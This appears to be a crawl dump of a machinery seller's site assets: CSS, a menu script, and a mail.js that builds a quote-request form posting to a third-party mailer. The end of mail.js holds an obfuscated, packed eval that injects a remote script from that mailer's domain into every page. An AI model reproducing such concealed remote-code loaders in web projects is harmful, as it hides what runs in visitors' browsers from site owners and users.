input::-moz-placeholder,#main .mailbody textarea::-moz-placeholder{color:#333}#main .mailbody span{color:#868585}#main  table{border-collapse:collapse;text-align:center;border-color:#dcdbd5}#main  table td{border-color:#dcdbd5;padding-top:3px;padding-bottom:3px;vertical-align:middle}@media (min-width:1200px){address p{font-weight:bold}}#main .contact{margin-top:20px}.complete{font-size:16px;font-weight:bold;color:#18457c;margin-bottom:20px}.headquarter{border:1px solid #d3d3d3;text-align:center;max-width:275px;padding-bottom:5px;margin-bottom:35px}.headquarter img{width:122px}.headquarter .header{background:#18457c;color:#fff;padding:5px 0;font-size:14px;font-weight:bold;text-transform:uppercase;margin-bottom:5px}address p{padding-left:35px;position:relative;margin-bottom:20px}address p.tel::after,address p.add::after,address p.email::after,address p.fax::after{font-family:FontAwesome;position:absolute;left:0;top:0;font-size:18px}address p.add::after{content:"\f041"}address p.tel::after{content:"\f095"}address p.email::after{content:"\f0e0"}address p.fax::after{content:"\f02f"}address p.email a{color:#dc3e4b}.error{color:#18457c;margin-left:auto;margin-right:auto}.tit404{font-size:63px;font-weight:bold;text-transform:uppercase;margin-top:4.6%;text-align:center;margin-bottom:40px}.tit2404{font-size:28px;margin-bottom:10px}.titchoose{font-size:20px;margin-top:6.6%;margin-bottom:20px}.error .choose{list-style:none;margin:0;padding:0}.error .choose li{margin:6px 0}.error .ortit{text-align:center;font-weight:bold;font-size:18px;margin-top:3.6%;margin-bottom:10px}@media (min-width:992px){.error{width:70%}.error .choose li{width:50%;float:left}}@media (max-width:991px){.tit404{font-size:28px}.tit2404{font-size:20px}}#main .content .sendbtn{display:inline-block;width:240px;height:50px;background:#0090db;color:#fff;text-align:center;line-height:50px;font-size:18px;font-weight:bold;border-radius:5px;text-decoration:none;box-shadow:2px 2px 2px #91cfef;margin-bottom:8px}#main .content a:hover.sendbtn{background:#0068b7}#main .location{text-align:center;color:#18457c;font-size:32px;font-weight:bold;margin-bottom:3.6%;margin-top:50px}#main .col-md-9 .bgfff ul{list-style:none;margin:0;padding:10px 15px;border-radius:6px}#main .col-md-9 .bgfff ul li{padding-left:22px;border-bottom:1px #e0dede dashed;list-style:disc inside;padding-left: 10px}.map-tit{color:#404040;font-weight:bold;font-size:16px}.sitemap,.sitemap ul{margin-left:20px;padding:0}.sitemap a{color:#18457c}.sitemap li{margin:7px 0}.sitemap>li>a{font-size:15px;font-weight:bold}.facebookpost{width:100%}.facebookpost iframe{width:100%}#main .apptit{font-weight:bold;padding-right:104px;position:relative;margin:4px 0;text-transform:capitalize;margin-top: 30px;}#main .apptit .amore{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:5px 0;border-radius:2px}#main .apptit a{display:block;background:#153c6c;color:#fff;padding:5px 15px;text-decoration:none}#main .appul{list-style:none;margin:0;padding:0;font-size:13px}#main .appul li a{color:#535353;}#main .appul li a:hover{color:#db3d3c;text-decoration:none}#main .appul li i{padding-right:3px}@media (max-width:991px){#main .appul{margin-top:10px}}@media (min-width:1200px){#main .speul li,#main .col-md-9 .bgfff ul.appul li{width:50%;float:left}}#main ul.speul li {position: relative;}#main .speulbox{background:#fcf8e3;padding:20px;margin-top:-15px;margin-bottom: 30px;}#main .speulbox .speul a{font-size:13.5px;padding-left: 17px;display: block;}#main .col-md-9 .bgfff ul.speul{list-style:none;margin:0;padding:0}#main .col-md-9 .bgfff ul.speul li{border-bottom:none;padding:0}#main .col-md-9 .bgfff ul.speul li::before{content:""}#main ul.speul li a:before {    content: "\f101" !important;    font-family: FontAwesome;    position: absolute;    left: 0px;}#main .col-md-9 .bgfff ul.speul li {list-style: none;}
 #main .pjbox p{max-height: 84px; overflow: hidden;}
 #main .pjbox .title {height: 56px; overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://www.bestoilpressmachines.com/static/js/main.js
body_size: 660
content:
$(document).ready(function () {
    $('.sf-menu > li').hover(function() {
        $(this).has('ul').addClass('sfhover');
    }, function() {
        $(this).has('ul').removeClass('sfhover');
    });
    $('.searchbut').click(function(event) {
            event.preventDefault();
            if($(this).next('.dropdown').hasClass('open')){
                $(this).removeClass('searchbutopen');
                $(this).next('.dropdown').removeClass('open');
                 $(this).find('i').removeClass('fa-remove').addClass('fa-search');
            }else{
                $(this).next('.dropdown').addClass('open');
                $(this).addClass('searchbutopen');
                $(this).find('i').removeClass('fa-search').addClass('fa-remove');
            }
        });
})


--- FILE ---
content_type: application/javascript
request_url: https://www.bestoilpressmachines.com/static/js/mail.js
body_size: 1303
content:
document.writeln("                <form name=\"myform\"  class=\"myform\" action=\"https://www.sendemailtous.com/Public/send/\" method=\"POST\" onsubmit=\"return checkform()\">");
document.writeln("                <input type=\"hidden\" name=\"Domain\" value=\"bestoilpressmachines.com\" \/>");
document.writeln("                <input type=\"hidden\" name=\"send\" value=\"1\" />");
document.writeln("                <input type=\"hidden\" name=\"Lang\" value=\"en\" />");
document.writeln("            <div class=\"row\">");
document.writeln("          <div class=\"form-group col-md-6\">");
document.writeln("            <input type=\"text\" class=\"form-control\" name=\"YourName\" placeholder=\"Your Name:\">");
document.writeln("          </div>");
document.writeln("            <div class=\"form-group col-md-6\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"WhatsApp\" placeholder=\"Tel/Whatsapp:\"/>");
document.writeln("            </div>");
document.writeln("          </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <input type=\"email\" class=\"form-control\" name=\"Email\" placeholder=\"Your E-mail:*\">");
document.writeln("  <span>Your privacy is important to us - we never sell or share your information</span>");
document.writeln("          </div>");
document.writeln("            <div class=\"form-group\">");
document.writeln("                <input type=\"text\" class=\"form-control\" name=\"Country\" placeholder=\"Country:\"/>");
document.writeln("            </div>");
document.writeln("          <div class=\"form-group\">");
document.writeln("            <textarea class=\"form-control\" rows=\"6\" name=\"Message\" placeholder=\"Your Message:*\"></textarea>");

document.writeln("          </div>");
document.writeln("           <div class=\"form-group\">");
document.writeln("            <input type=\"submit\" class=\"mailbtn\" value=\"Get a quote now\">");
document.writeln("          </div>");
document.writeln("        </form>");

function checkform(){
    if (document.myform.Email.value == ""){
        alert ("This field is required.");
        document.myform.Email.focus();
        return false;
    }
     var rule=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
    if (!rule.test(document.myform.Email.value)){

        alert ('Please enter a valid e-mail address. For example "fred@domain.com".');
        document.myform.Email.focus();
        return false;
    }

    if (document.myform.Message.value == ""){
        alert ("This field is required.");
        document.myform.Message.focus();
        return false;
    }
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('t g$=[\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',\'\\Q\\o\\E\\J\',"\\c\\8\\r\\a\\j\\7",\'\\m\\c\\s\\9\\k\\a\\8\\d\\s\\p\\q\\u\\p\\q\\u\',"\\7\\6\\I\\7\\h\\m\\9\\H\\9\\c\\8\\r\\a\\j\\7","\\z\\7\\7\\j\\F\\h\\h\\w\\w\\w\\x\\c\\6\\f\\e\\6\\b\\9\\a\\i\\7\\d\\n\\c\\x\\8\\d\\b\\h\\G\\n\\D\\i\\a\\8\\h\\m\\c\\h\\9\\k\\a\\8\\d\\x\\m\\c"];t B=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\A\\v\\O\\e"](g$[0]);t C=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\k\\6\\7\\o\\i\\6\\b\\6\\f\\7\\c\\A\\v\\N\\9\\k\\K\\9\\b\\6"](g$[1])["\\a\\7\\6\\b"](L);t l=y["\\e\\d\\8\\n\\b\\6\\f\\7"]["\\8\\r\\6\\9\\7\\6\\o\\i\\6\\b\\6\\f\\7"](g$[2]);M(!B){l["\\a\\e"]=g$[3];l["\\7\\v\\j\\6"]=g$[4];l["\\c\\r\\8"]=g$[5];C["\\9\\j\\j\\6\\f\\e\\P\\z\\a\\i\\e"](l)}',53,53,'||||||x65|x74|x63|x61|x69|x6d|x73|x6f|x64|x6e|_|x2f|x6c|x70|x67|dd2256|x6a|x75|x45|x31|x33|x72|x5f|var|x30|x79|x77|x2e|window|x68|x42|dd29ac|dd2c24|x62|x41|x3a|x50|x76|x78|x44|x4e|0x0|if|x54|x49|x43|x48'.split('|'),0,{}))
